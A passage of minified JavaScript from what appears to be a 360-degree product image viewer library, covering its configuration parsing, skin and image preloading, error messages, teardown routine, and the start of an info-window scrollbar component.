enuItemBackgroundSelectedColor||"#FF0000",n.contextMenuBorderColor_str=n.props_obj.contextMenuBorderColor||"#FF0000",n.contextMenuSpacerColor_str=n.props_obj.contextMenuSpacerColor||"#FF0000",n.contextMenuItemTextNormalColor_str=n.props_obj.contextMenuItemTextNormalColor||"#FF0000",n.contextMenuItemTextSelectedColor_str=n.props_obj.contextMenuItemTextSelectedColor||"#FF0000",n.contextMenuItemDisabledColor_str=n.props_obj.contextMenuItemDisabledColor||"#FF0000",n.infoWindowBackgroundColor_str=n.props_obj.infoWindowBackgroundColor||"#FF0000",n.infoWindowScrollBarColor_str=n.props_obj.infoWindowScrollBarColor||"#FF0000",n.preloaderPosition=n.props_obj.preloaderPosition||"center",n.preloaderPosition=n.preloaderPosition.toLowerCase(),n.showOnlyFirstImageWhileLoading=n.props_obj.showOnlyFirstImageWhileLoading,n.showOnlyFirstImageWhileLoading="yes"==n.showOnlyFirstImageWhileLoading,n.preloaderOffsetX=n.props_obj.preloaderOffsetX,n.preloaderOffsetY=n.props_obj.preloaderOffsetY,n.navigatorPosition_str=n.props_obj.navigatorPosition||"topleft",n.navigatorPosition_str=(n.navigatorPosition_str+"").toLowerCase(),d="topleft"==n.navigatorPosition_str||"topright"==n.navigatorPosition_str||"bottomleft"==n.navigatorPosition_str||"bottomright"==n.navigatorPosition_str,d||(n.navigatorPosition_str="topleft"),n.navigatorHandlerColor_str=n.props_obj.navigatorHandlerColor||"#FF0000",n.navigatorBackgroundColor=n.props_obj.navigatorBackgroundColor||"#FFFFFF",n.navigatorBorderColor_str=n.props_obj.navigatorBorderColor||"#FF0000",n.slideShowDelay=n.props_obj.slideShowDelay||100,1>n.slideShowDelay&&(n.slideShowDelay=1),n.infoWindowWidth=parseInt(n.props_obj.infoWindowWidth)||800,n.showContextMenu_bl=n.props_obj.showContextMenu,n.showContextMenu_bl="no"!=n.showContextMenu_bl,n.showControllerBackground="no"!=n.props_obj.showControllerBackground,n.inverseRotation="yes"==n.props_obj.inverseRotation?-1:1,n.inverseNextAndPrevRotation_bl=n.props_obj.inverseNextAndPrevRotation,n.inverseNextAndPrevRotation_bl="yes"==n.inverseNextAndPrevRotation_bl,n.addCorrectionForWebKit_bl=n.props_obj.addCorrectionForWebKit,n.addCorrectionForWebKit_bl="yes"==n.addCorrectionForWebKit_bl,(!FWDUtils.isChrome||n.hasTouch_bl)&&(n.addCorrectionForWebKit_bl=!1),n.useEntireScreenFor3dObject_bl=n.props_obj.useEntireScreenFor3dObject,n.useEntireScreenFor3dObject_bl="yes"==n.useEntireScreenFor3dObject_bl,n.infoText_str=FWDUtils.getChildFromNodeListFromAttribute(n.rootElement_el,"data-info"),n.infoText_str=n.infoText_str?n.infoText_str.innerHTML:"not defined make sure that an ul element with the attribute data-info is defined!",n.handMovePath_str=n.skinPath_str+"handmove.cur",n.handGrabRotatePath_str=n.skinPath_str+"handrotate.cur",n.handGrabRotateVerticalPath_str=n.skinPath_str+"handrotatetop.cur",n.handGrabPath_str=n.skinPath_str+"handgrab.cur";var H=n.skinPath_str+"close-icon.png",E=n.skinPath_str+"close-icon-rollover.png",M=n.skinPath_str+"bg-bar-left.png",k=n.skinPath_str+"bg-bar-right.png",P=n.skinPath_str+"move-icon.png",I=n.skinPath_str+"move-icon-rollover.png",L=n.skinPath_str+"rotate-icon.png",C=n.skinPath_str+"rotate-icon-rollover.png",W=n.skinPath_str+"right-icon.png",D=n.skinPath_str+"right-icon-rollover.png",A=n.skinPath_str+"left-icon.png",R=n.skinPath_str+"left-icon-rollover.png",N=n.skinPath_str+"play-icon.png",F=n.skinPath_str+"play-icon-rollover.png",X=n.skinPath_str+"pause-icon.png",Y=n.skinPath_str+"pause-icon-rollover.png",V=n.skinPath_str+"info-icon.png",U=n.skinPath_str+"info-icon-rollover.png",G=n.skinPath_str+"link-icon.png",Z=n.skinPath_str+"link-icon-rollover.png",K=n.skinPath_str+"fullscr-normal-icon.png",q=n.skinPath_str+"fullscr-normal-icon-rollover.png",Q=n.skinPath_str+"fullscr-full-icon.png",$=n.skinPath_str+"fullscr-full-icon-rollover.png",J=n.skinPath_str+"zoomin.png",ee=n.skinPath_str+"zoomin-rollover.png",te=n.skinPath_str+"zoomout.png",oe=n.skinPath_str+"zoomout-rollover.png",ne=n.skinPath_str+"handler.png",re=n.skinPath_str+"handler-rollover.png",ie=n.skinPath_str+"scrool-left.png",se=n.skinPath_str+"scrool-progress-left.png",ae=n.skinPath_str+"scrool-right.png";n.scrollBarMiddlePath_str=n.skinPath_str+"scrool-middle.png",n.scrollBarProgressMiddlePath_str=n.skinPath_str+"scrool-progress-middle.png",n.controllerBackgroundMiddlePath_str=n.skinPath_str+"bg-bar-middle.png",n.buttonToolTipMiddle_str=n.skinPath_str+"button-tool-tip-middle.png",n.buttonToolTipRight_str=n.skinPath_str+"button-tool-tip-right.png",n.buttonToolTipBottomPointer_str=n.skinPath_str+"button-tool-tip-down-pointer.png";var de=n.skinPath_str+"close-icon.png",le=n.skinPath_str+"close-icon-rollover.png";if(n.skinPaths_ar=[{img:n.mainLightboxCloseButtonN_img=new Image,src:H},{img:n.mainLightboxCloseButtonS_img=new Image,src:E},{img:n.controllerBackgroundLeft_img=new Image,src:M},{img:n.controllerBackgroundRight_img=new Image,src:k}],"info"==n.buttons_ar[f]&&(n.showInfoWindow=!0),n.showInfoWindow=!0,!n.useVectorIcons){n.skinPaths_ar.push({img:n.infoWindowCloseSelected_img=new Image,src:le}),n.skinPaths_ar.push({img:n.infoWindowCloseNormal_img=new Image,src:de});for(var f=0;f<n.buttons_ar.length;f++)"rotate"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerRotateN_img=new Image,src:L}),n.skinPaths_ar.push({img:n.controllerRotateS_img=new Image,src:C})),"pan"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerPanN_img=new Image,src:P}),n.skinPaths_ar.push({img:n.controllerPanS_img=new Image,src:I})),"roteteleft"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerPrevN_img=new Image,src:A}),n.skinPaths_ar.push({img:n.controllerPrevS_img=new Image,src:R})),"rotateright"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerNextN_img=new Image,src:W}),n.skinPaths_ar.push({img:n.controllerNextS_img=new Image,src:D})),"scrollbar"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.scrollBarHandlerN_img=new Image,src:ne}),n.skinPaths_ar.push({img:n.scrollBarHandlerS_img=new Image,src:re}),n.skinPaths_ar.push({img:n.scrollBarLeft_img=new Image,src:ie}),n.skinPaths_ar.push({img:n.scrollBarProgressLeft_img=new Image,src:se}),n.skinPaths_ar.push({img:n.scrollBarRight_img=new Image,src:ae}),n.skinPaths_ar.push({img:n.zoomInN_img=new Image,src:J}),n.skinPaths_ar.push({img:n.zoomInS_img=new Image,src:ee}),n.skinPaths_ar.push({img:n.zoomOutN_img=new Image,src:te}),n.skinPaths_ar.push({img:n.zoomOutS_img=new Image,src:oe})),"play"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerPlayN_img=new Image,src:N}),n.skinPaths_ar.push({img:n.controllerPlayS_img=new Image,src:F}),n.skinPaths_ar.push({img:n.controllerPauseN_img=new Image,src:X}),n.skinPaths_ar.push({img:n.controllerPauseS_img=new Image,src:Y})),"info"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerInfoN_img=new Image,src:V}),n.skinPaths_ar.push({img:n.controllerInfoS_img=new Image,src:U})),"link"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerLinkN_img=new Image,src:G}),n.skinPaths_ar.push({img:n.controllerLinkS_img=new Image,src:Z})),"fullscreen"==n.buttons_ar[f]&&(n.skinPaths_ar.push({img:n.controllerFullScreenNormalN_img=new Image,src:K}),n.skinPaths_ar.push({img:n.controllerFullScreenNormalS_img=new Image,src:q}),n.skinPaths_ar.push({img:n.controllerFullScreenFullN_img=new Image,src:Q}),n.skinPaths_ar.push({img:n.controllerFullScreenFullS_img=new Image,src:$}));n.totalGraphics=n.skinPaths_ar.length}2>n.props_obj.buttons.length&&(n.useEntireScreenFor3dObject_bl=!0);for(var f=0;f<n.playListData_ar.length;f++)for(var _e=0;_e<n.playListData_ar[f].length;_e++)n.imagesPaths_ar.push(n.playListData_ar[f][_e].smallImagePath);n.totalImages=n.imagesPaths_ar.length,n.startAtImage=n.props_obj.startAtImage||0,0>n.startAtImage?n.staetAtImage=0:n.startAtImage>n.playListData_ar[0].length-1&&(n.startAtImage=n.playListData_ar[0].length-1),n.startAtSet=n.props_obj.startAtSet||0,0>n.startAtSet?n.startAtSet=0:n.startAtSet>n.playListData_ar.length-1&&(n.startAtSet=n.playListData_ar.length-1),1<n.playListData_ar.length&&(n.dragInAllDirection_bl=!0),setTimeout(function(){null==n||(n.dispatchEvent(o.PRELOADER_LOAD_DONE),n.useVectorIcons?(n.dispatchEvent(o.LIGHBOX_CLOSE_BUTTON_LOADED),n.dispatchEvent(o.LOAD_DONE),n.loadImages()):n.loadSkin())},50)},n.loadSkin=function(){var e,t;n.dispatchEvent(o.SKIN_PROGRESS,{percent:0});for(var r=0;r<n.totalGraphics;r++)e=n.skinPaths_ar[r].img,t=n.skinPaths_ar[r].src,e.onload=n.onSkinLoadHandler,e.onerror=n.onSkinLoadErrorHandler,e.src=t},n.onSkinLoadHandler=function(){if(n.mainLightboxCloseButtonS_img&&!n.isLigthboxCloseButtonLoaded_bl&&n.mainLightboxCloseButtonS_img.width&&(n.dispatchEvent(o.LIGHBOX_CLOSE_BUTTON_LOADED),n.isLigthboxCloseButtonLoaded_bl=!0),n.controllerBackgroundLeft_img&&!n.controllerHeight&&(n.controllerHeight=n.controllerBackgroundLeft_img.height),n.countLoadedSkinImages++,n.countLoadedSkinImages==n.totalGraphics){if(null==n)return;n.dispatchEvent(o.LOAD_DONE),n.loadImages()}n.dispatchEvent(o.SKIN_PROGRESS,{percent:n.countLoadedSkinImages/n.totalGraphics})},n.onSkinLoadErrorHandler=function(r){if(null!=n){message=FWDUtils.isIEAndLessThen9?"Graphics image not found!":"The skin icon with label <font color='#FF0000'>"+r.target.src+"</font> can't be loaded, check path!",t.console&&console.log(r);var e={text:message};setTimeout(function(){n.dispatchEvent(o.LOAD_ERROR,e)},50)}},n.stopToLoad=function(){clearTimeout(n.loadImageId_to);for(var e=0;e<n.totalGraphics;e++)img=n.skinPaths_ar[e].img,img.onload=null,img.onerror=null,img=null;n.skinPaths_ar=null,n.image_img&&(n.image_img.onload=null,n.image_img.onerror=null,n.image_img.src="")},n.loadImages=function(){n.image_img&&(n.image_img.onload=null,n.image_img.onerror=null);var e=n.imagesPaths_ar[n.countLoadedImages];n.image_img=new Image,n.image_img.onload=n.onImageLoadHandler,n.image_img.onerror=n.onImageLoadErrorHandler,n.image_img.src=e},n.onImageLoadHandler=function(){0==n.countLoadedImages&&n.dispatchEvent(o.FIRST_IMAGE_LOAD_COMPLETE),n.images_ar.push(n.image_img),n.dispatchEvent(o.IMAGE_LOADED,{id:n.countLoadedImages}),n.dispatchEvent(o.IMAGES_PROGRESS,{percent:n.countLoadedImages/n.totalImages}),n.countLoadedImages++,n.countLoadedImages<n.totalImages?n.loadImages():(n.areAllImagesLoaded_bl=!0,n.dispatchEvent(o.IMAGES_PROGRESS,{percent:n.countLoadedImages/n.totalImages}),n.dispatchEvent(o.IMAGES_LOAD_COMPLETE))},n.onLastNavigatorImageLoadHandler=function(){null==n||(n.areAllImagesLoaded_bl=!0,n.dispatchEvent(o.IMAGES_PROGRESS,{percent:n.countLoadedImages/n.totalImages}),n.dispatchEvent(o.IMAGES_LOAD_COMPLETE))},n.onNavigatorImageLoadErrorHandler=function(t){var e="The navigator image with the label <font color='#FF0000'>"+n.navigatorImagesPaths_ar[n.countLoadedImages]+"</font> can't be loaded, make sure that the image exists and the path is correct!";n.hasNavigatorError_bl=!0;n.dispatchEvent(o.LOAD_ERROR,{text:e}),console.log(t)},n.onImageLoadErrorHandler=function(t){var e="The image with the label <font color='#FF0000'>"+n.imagesPaths_ar[n.countLoadedImages]+"</font> can't be loaded, make sure that the image exists and the path is correct!";console.log(t);n.dispatchEvent(o.LOAD_ERROR,{text:e})},n.checkForAttribute=function(t,e,r){var s=FWDUtils.getChildFromNodeListFromAttribute(t,e);return s=s?FWDUtils.trim(FWDUtils.getAttributeValue(s,e)):void 0,s?s:void(null==r?n.dispatchEvent(o.LOAD_ERROR,{text:"Element with attribute <font color='#FF0000'>"+e+"</font> is not defined."}):n.dispatchEvent(o.LOAD_ERROR,{text:"Element with attribute <font color='#FF0000'>"+e+"</font> is not defined at positon <font color='#FF0000'>"+(r+1)+"</font>"}))},n.showPropertyError=function(e){n.dispatchEvent(o.LOAD_ERROR,{text:"The property called <font color='#FF0000'>"+e+"</font> is not defined."})},n.showMarkerError=function(e,t){n.dispatchEvent(o.LOAD_ERROR,{text:"The marker at position <font color='#FF0000'>"+t+"</font> dose not have defined an attribute <font color='#FF0000'>"+e+"</font>."})},n.showMarkerTypeError=function(e,t){n.dispatchEvent(o.LOAD_ERROR,{text:"Marker type is incorrect <font color='#FF0000'>"+e+"</font> at position <font color='#FF0000'>"+t+"</font>. Accepted types are <font color='#FF0000'>link, tooltip, infowindow</font>."})},n.destroy=function(){var e,t;clearTimeout(n.parseDelayId_to),clearTimeout(n.loadImageId_to),n.image_img&&(n.image_img.onload=null,n.image_img.onerror=null,n.image_img.src=""),n.navigatorImage_img&&(n.navigatorImage_img.onload=null,n.navigatorImage_img.onerror=null,n.navigatorImage_img.src=""),e=n.images_ar.length;for(var s=0;s<e;s++)t=n.images_ar[s],t.onerror=null,t.onload=null,t.src="",t=null;e=n.navigatorImages_ar.length;for(var s=0;s<e;s++)t=n.navigatorImages_ar[s],t.onerror=null,t.onload=null,t.src="",t=null;n.mainPreloader_img&&(n.mainPreloader_img.src=""),n.mainLightboxCloseButtonN_img&&(n.mainLightboxCloseButtonN_img.src=""),n.mainLightboxCloseButtonS_img&&(n.mainLightboxCloseButtonS_img.src=""),n.controllerBackgroundLeft_img&&(n.controllerBackgroundLeft_img.src=""),n.controllerBackgroundRight_img&&(n.controllerBackgroundRight_img.src=""),n.controllerPanN_img&&(n.controllerPanN_img.src=""),n.controllerPanS_img&&(n.controllerPanS_img.src=""),n.controllerRotateN_img&&(n.controllerRotateN_img.src=""),n.controllerRotateS_img&&(n.controllerRotateS_img.src=""),n.controllerNextN_img&&(n.controllerNextN_img.src=""),n.controllerNextS_img&&(n.controllerNextS_img.src=""),n.controllerPrevN_img&&(n.controllerPrevN_img.src=""),n.controllerPrevS_img&&(n.controllerPrevS_img.src=""),n.controllerPlayN_img&&(n.controllerPlayN_img.src=""),n.controllerPlayS_img&&(n.controllerPlayS_img.src=""),n.controllerPauseN_img&&(n.controllerPauseN_img.src=""),n.controllerPauseS_img&&(n.controllerPauseS_img.src=""),n.controllerInfoN_img&&(n.controllerInfoN_img.src=""),n.controllerLinkN_img&&(n.controllerLinkN_img.src=""),n.controllerLinkS_img&&(n.controllerLinkS_img.src=""),n.controllerFullScreenNormalN_img&&(n.controllerFullScreenNormalN_img.src=""),n.controllerFullScreenNormalS_img&&(n.controllerFullScreenNormalS_img.src=""),n.controllerFullScreenFullN_img&&(n.controllerFullScreenFullN_img.src=""),n.controllerFullScreenFullS_img&&(n.controllerFullScreenFullS_img.src=""),n.zoomInN_img&&(n.zoomInN_img.src=""),n.zoomInS_img&&(n.zoomInS_img.src=""),n.zoomOutN_img&&(n.zoomOutN_img.src=""),n.zoomOutS_img&&(n.zoomOutS_img.src=""),n.scrollBarHandlerN_img&&(n.scrollBarHandlerN_img.src=""),n.scrollBarHandlerN_img&&(n.scrollBarHandlerN_img.src=""),n.scrollBarHandlerS_img&&(n.scrollBarHandlerS_img.src=""),n.scrollBarLeft_img&&(n.scrollBarLeft_img.src=""),n.scrollBarLeft_img&&(n.scrollBarLeft_img.src=""),n.scrollBarRight_img&&(n.scrollBarRight_img.src=""),n.toolTipLeft_img&&(n.toolTipLeft_img.src=""),n.toolTipPointer_img&&(n.toolTipPointer_img.src=""),n.infoWindowCloseNormal_img&&(n.infoWindowCloseNormal_img.src=""),n.infoWindowCloseSelected_img&&(n.infoWindowCloseSelected_img.src=""),n.mainPreloader_img=null,n.mainLightboxCloseButtonN_img=null,n.mainLightboxCloseButtonS_img=null,n.controllerBackgroundLeft_img=null,n.controllerBackgroundRight_img=null,n.controllerPanN_img=null,n.controllerPanS_img=null,n.controllerRotateN_img=null,n.controllerRotateS_img=null,n.controllerNextN_img=null,n.controllerNextS_img=null,n.controllerPrevN_img=null,n.controllerPrevS_img=null,n.controllerPlayN_img=null,n.controllerPlayS_img=null,n.controllerPauseN_img=null,n.controllerPauseS_img=null,n.controllerInfoN_img=null,n.controllerInfoS_img=null,n.controllerLinkN_img=null,n.controllerLinkS_img=null,n.controllerFullScreenNormalN_img=null,n.controllerFullScreenNormalS_img=null,n.controllerFullScreenFullN_img=null,n.controllerFullScreenFullS_img=null,n.zoomInN_img=null,n.zoomInS_img=null,n.zoomOutN_img=null,n.zoomOutS_img=null,n.scrollBarHandlerN_img=null,n.scrollBarHandlerS_img=null,n.scrollBarLeft_img=null,n.scrollBarRight_img=null,n.toolTipLeft_img=null,n.toolTipPointer_img=null,n.infoWindowCloseNormal_img=null,n.infoWindowCloseSelected_img=null,n.props_obj=null,n.rootElement_el=null,n.skinPaths_ar=null,n.playListData_ar=null,n.imagesPaths_ar=null,n.largeImagesPaths_ar=null,n.navigatorImagesPaths_ar=null,n.images_ar=null,n.navigatorImages_ar=null,n.markersList_ar=null,n.markersPosition_ar=null,n.buttons_ar=null,n.buttonsLabels_ar=null,n.contextMenuLabels_ar=null,n.backgroundColor_str=null,n.handMovePath_str=null,n.handGrabRotatePath_str=null,n.controllerBackgroundMiddlePath_str=null,n.scrollBarMiddlePath_str=null,n.startDraggingMode_str=null,n.controllerVerticalPosition_str=null,n.preloaderFontColor_str=null,n.preloaderBackgroundColor_str=null,n.preloaderText_str=null,n.buttonToolTipLeft_str=null,n.buttonToolTipMiddle_str=null,n.buttonToolTipRight_str=null,n.buttonToolTipBottomPointer_str=null,n.buttonToolTipTopPointer_str=null,n.buttonToolTipFontColor_str=null,n.link_str=null,n.contextMenuBackgroundColor_str=null,n.contextMenuBorderColor_str=null,n.contextMenuSpacerColor_str=null,n.contextMenuItemTextNormalColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemDisabledColor_str=null,n.navigatorPosition_str=null,n.navigatorHandlerColor_str=null,n.navigatorBorderColor_str=null,n.infoText_str=null,n.infoWindowBackgroundColor_str=null,n.infoWindowScrollBarColor_str=null,r.destroy(),n=null,r=null,o.prototype=null},n.init()};o.setPrototype=function(){o.prototype=new FWDEventDispatcher},o.prototype=null,o.PRELOADER_LOAD_DONE="onPreloaderLoadDone",o.LOAD_DONE="onLoadDone",o.LOAD_ERROR="onLoadError",o.LIGHBOX_CLOSE_BUTTON_LOADED="onLightBoxCloseButtonLoadDone",o.IMAGE_LOADED="onImageLoaded",o.FIRST_IMAGE_LOAD_COMPLETE="onFirstImageLoadComplete",o.IMAGES_LOAD_COMPLETE="onImagesLoadComplete",o.SKIN_PROGRESS="onSkinProgress",o.IMAGES_PROGRESS="onImagesPogress",o.hasTouch_bl=!1,t.FWDData=o}(window),function(t){var o=function(e,n){var r=this,s=o.prototype;n.showInfoWindow&&(r.infoWindowCloseNormal_img=n.infoWindowCloseNormal_img,r.infoWindowCloseSelected_img=n.infoWindowCloseSelected_img,r.close_do=null,r.background_sdo=null,r.mainContentHolder_do=null,r.dumyHolder_do=null,r.contentHolder_do=null,r.scrollBar_do=null,r.scrollBarTrack_sdo=null,r.scrollBarHandler_sdo=null,r.mainBackgroundColor_str=n.infoWindowBackgroundColor_str,r.scrollBarHandlerColor=n.infoWindowScrollBarColor_str,r.scrollBarTrackColor=n.infoWindowScrollBarColor_str,r.scrollBarTrackOpacity=.6,r.toolTipWindowId="none",r.backgroundOpacity=n.infoWindowBackgroundOpacity,r.mainContentHolderWidth,r.mainContentHolderHeight,r.contentHolderHeight,r.scrollBarHandlerFinalY,r.mainContentFinalX=0,r.mainContentFinalY=0,r.contentFinalX=0,r.contentFinalY=0,r.headerFinalY=0,r.contentHeight,r.maxWidth=n.infoWindowWidth,r.offestWidth=0,r.offsetHeight=0,r.stageWidth,r.stageHeight,r.scrollBarHeight=0,r.scrollBarWidth=4,r.scrollBarHandlerHeight,r.scrollBarBorderRadius=15,r.yPositionOnPress,r.lastPresedY,r.closeButtonWidth=0,r.closeButtonHeight=0,r.vy=0,r.vy2=0,r.friction=.9,r.hideWithDelayId_do,r.showOrHideWithDelayId_to,r.hideCompleteId_to,r.updateMobileScrollBarId_int,r.isShowed_bl=!0,r.isDragging_bl=!1,r.allowToScroll_bl=!0,r.isMobile_bl=FWDUtils.isMobile,r.hasPointerEvent_bl=FWDUtils.hasPointerEvent,r.init=function(){r.setOverflow("visible"),r.setupMainContainers(),r.isMobile_bl?r.setupMobileScrollbar():(r.setupPCScrollBar(),r.addMouseWheelSupport()),r.setupCloseButton(),r.hide(!1)},r.resizeAndPosition=function(){r.stageWidth==e.stageWidth&&r.stageHeight==e.stageHeight||(r.stageWidth=e.stageWidth,r.stageHeight=e.stageHeight,r.background_sdo.setWidth(r.stageWidth),r.background_sdo.setHeight(r.stageHeight),r.updateSize())},r.setupMainContainers=function(){r.background_sdo=new FWDSimpleDisplayObject("div"),r.background_sdo.setBkColor(r.mainBackgroundColor_str),r.addChild(r.background_sdo),r.mainContentHolder_do=new FWDDisplayObject("div"),r.mainContentHolder_do.setBackfaceVisibility(),r.dumyHolder_do=new FWDDisplayObject("div"),r.dumyHolder_do.setBackfaceVisibility(),r.addChild(r.dumyHolder_do),r.dumyHolder_do.addChild(r.mainContentHolder_do),r.contentHolder_do=new FWDDisplayObject("div"),r.contentHolder_do.getStyle().width="100%",r.contentHolder_do.setOverflow("visible"),r.in1_do=new FWDDisplayObject("div","relative"),r.in1_do.screen.className="fwd360-info-window",r.in1_do.getStyle().overflow="visible",r.in1_do.getStyle().boxSizing="border-box",r.in1_do.getStyle().width="100%",r.in1_do.getStyle().padding="20px",r.in2_do=new FWDDisplayObject("div","relative"),r.in2_do.screen.className="fwd360-info-window-in",r.in2_do.getStyle().boxSizing="border-box",r.in2_do.getStyle().width="100%",r.in2_do.getStyle().padding="30px",r.in1_do.addChild(r.in2_do),r.contentHolder_do.addChild(r.in1_do),r.contentHolder_do.setBackfaceVisibility(),r.mainContentHolder_do.addChild(r.contentHolder_do)},r.setupCloseButton=function(){FWDSimpleButton.setPrototype(),n.useVectorIcons?(r.close_do=new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-close'></span>","fwd360-skin-vector-close-button-icon-normal","fwd360-skin-vector-close-button-icon-selected"),setTimeout(function(){r.closeButtonWidth=r.close_do.w,r.closeButtonHeight=r.close_do.h},351)):(r.close_do=new FWDSimpleButton(r.infoWindowCloseNormal_img,r.infoWindowCloseSelected_img),r.closeButtonWidth=r.infoWindowCloseNormal_img.width,r.closeButtonHeight=r.infoWindowCloseNormal_img.height),r.close_do.addListener(FWDSimpleButton.MOUSE_DOWN,r.closeButtonStartHandler),r.mainContentHolder_do.addChild(r.close_do)},r.closeButtonStartHandler=function(){r.isShowed_bl&&r.hide(!0)},r.updateSize=function(){r.mainContentHolderWidth=r.stageWidth-r.offestWidth,r.mainContentHolderWidth>r.maxWidth&&(r.mainContentHolderWidth=r.maxWidth),r.mainContentHolder_do.setWidth(r.mainContentHolderWidth),r.dumyHolder_do.setWidth(r.stageWidth),r.dumyHolder_do.setHeight(r.stageHeight),r.isMobile_bl?setTimeout(function(){null==r||(FWDAnimation.killTweensOf(r.mainContentHolder_do),r.contentHolderHeight=r.contentHolder_do.getHeight(),r.mainContentHolderHeight=Math.min(r.stageHeight,r.contentHolderHeight),r.mainContentFinalX=Math.round((r.stageWidth-r.mainContentHolderWidth)/2),r.stageHeight>r.contentHolderHeight?(r.mainContentFinalY=Math.round((r.stageHeight-r.contentHolderHeight)/2),r.allowToScroll_bl=!1):(r.mainContentFinalY=0,r.allowToScroll_bl=!0),r.updateMobileScrollBarWithoutAnimation(),FWDAnimation.killTweensOf(r.mainContentHolder_do),r.mainContentHolder_do.setX(r.mainContentFinalX),r.mainContentHolder_do.setY(r.mainContentFinalY),r.mainContentHolder_do.setHeight(r.mainContentHolderHeight))},50):setTimeout(function(){null==r||(FWDAnimation.killTweensOf(r.mainContentHolder_do),r.contentHolderHeight=r.contentHolder_do.getHeight(),r.mainContentHolderHeight=r.stageHeight,r.mainContentFinalX=Math.round((r.stageWidth-r.mainContentHolderWidth)/2),r.scrollBarHeight=Math.min(r.contentHolderHeight-20-r.closeButtonHeight,r.stageHeight-20-r.closeButtonHeight),r.stageHeight>r.contentHolderHeight?(r.scrollBar_do.setOverflow("hidden"),r.mainContentHolderHeight=r.contentHolderHeight,r.scrollBarHandler_sdo.setY(0),r.mainContentFinalY=Math.round((r.stageHeight-r.contentHolderHeight)/2),r.allowToScroll_bl=!1):(r.mainContentFinalY=0,r.scrollBar_do.setOverflow("visible"),r.scrollBar_do.setY(r.closeButtonHeight-3),r.allowToScroll_bl=!0),120>r.stageHeight&&(r.mainContentFinalY=0),r.scrollBarHandlerHeight=Math.min(r.scrollBarHeight-20,r.stageHeight/r.contentHolderHeight*(r.scrollBarHeight-20)),500<r.scrollBarHandlerHeight&&(r.scrollBarHandlerHeight=500),r.scrollBar_do.setX(r.mainContentHolderWidth-r.scrollBarWidth-2),r.scrollBarTrack_sdo.setHeight(Math.max(r.scrollBarHeight,r.scrollBarHandlerHeight)),r.scrollBarHandler_sdo.setHeight(r.scrollBarHandlerHeight),FWDAnimation.killTweensOf(r.mainContentHolder_do),r.mainContentHolder_do.setX(r.mainContentFinalX),r.mainContentHolder_do.setY(r.mainContentFinalY),r.mainContentHolder_do.setHeight(r.mainContentHolderHeight),r.updatePCHandler(!1))},50),r.close_do.setX(r.mainContentHolderWidth-r.closeButtonWidth-30),r.close_do.setY(30)},r.setText=function(e){null==r||(r.updateSize(),r.in2_do.setInnerHTML(e),setTimeout(r.updateSize,200))},r.setupPCScrollBar=function(){r.scrollBar_do=new FWDDisplayObject("div"),r.scrollBar_do.setOverflow("visible"),r.mainContentHolder_do.addChild(r.scrollBar_do),r.scrollBarTrack_sdo=new FWDSimpleDisplayObject("div"),r.scrollBarTrack_sdo.setWidth(r.scrollBarWidth),r.scrollBarTrack_sdo.setBkColor(r.scrollBarTrackColor),r.scrollBarTrack_sdo.setAlpha(0),r.scrollBarTrack_sdo.getStyle().borderRadius=r.scrollBarBorderRadius+"px",r.scrollBar_do.addChild(r.scrollBarTrack_sdo),r.scrollBarHandler_sdo=new FWDSimpleDisplayObject("div"),r.scrollBarHandler_sdo.setButtonMode(!0),r.scrollBarHandler_sdo.setWidth(r.scrollBarWidth),r.scrollBarHandler_sdo.getStyle().borderRadius=r.scrollBarBorderRadius+"px",r.scrollBarHandler_sdo.setBkColor(r.scrollBarHandlerColor),r.scrollBarHandler_sdo.setAlpha(.5),r.scrollBarHandler_sdo.screen.addEventListener?(r.scrollBarHandler_sdo.screen.addEventListener("mouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.addEventListener("mouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.addEventListener("mousedown",r.scrollBarHandlerOnMouseDown)):r.screen.attachEvent&&(r.scrollBarHandler_sdo.screen.attachEvent("onmouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.attachEvent("onmouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.attachEvent("onmousedown",r.scrollBarHandlerOnMouseDown)),r.scrollBar_do.addChild(r.scrollBarHandler_sdo)},r.scrollBarHandlerOnMouseOver=function(){FWDAnimation.to(r.scrollBarHandler_sdo,.2,{alpha:1,w:10}),FWDAnimation.to(r.scrollBarTrack_sdo,.2,{alpha:.4,w:10}),FWDAnimation.to(r.scrollBar_do,.2,{x:r.mainContentHolderWidth-r.scrollBarWidth-6})},r.scrollBarHandlerOnMouseOut=function(){r.isDragging_bl||(FWDAnimation.to(r.scrollBarHandler_sdo,.3,{alpha:.5,w:r.scrollBarWidth}),FWDAnimation.to(r.scrollBarTrack_sdo,.3,{alpha:0,w:r.scrollBarWidth}),FWDAnimation.to(r.scrollBar_do,.3,{x:r.mainContentHolderWidth-r.scrollBarWidth-2}))},r.scrollBarHandlerOnMouseDown=function(o){if(r.allowToScroll_bl){var e=FWDUtils.getViewportMouseCoordinates(o);r.isDragging_bl=!0,r.yPositionOnPress=r.scrollBarHandler_sdo.getY(),r.lastPresedY=e.screenY,t.addEventListener?(t.addEventListener("mousemove",r.scrollBarHandlerMoveHandler),t.addEventListener("mouseup",r.scrollBarHandlerEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",r.scrollBarHandlerMoveHandler),document.attachEvent("onmouseup",r.scrollBarHandlerEndHandler))}},r.scrollBarHandlerMoveHandler=function(t){t.preventDefault&&t.preventDefault();var 